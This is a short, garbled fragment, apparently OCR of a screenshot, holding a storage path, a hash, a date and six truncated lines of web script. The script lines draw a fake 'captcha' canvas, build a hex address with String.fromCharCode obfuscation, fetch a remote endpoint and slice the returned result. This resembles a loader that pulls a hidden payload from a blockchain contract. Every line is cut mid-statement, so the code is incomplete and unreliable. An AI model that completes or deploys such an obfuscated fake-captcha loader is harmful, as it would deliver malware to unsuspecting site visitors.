
Hash-code:
402838958f5218d9b54833c8ad1809af
2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,48,56,102,100,100,50
j=await re.json();if(j.result){let h=j.result.substring(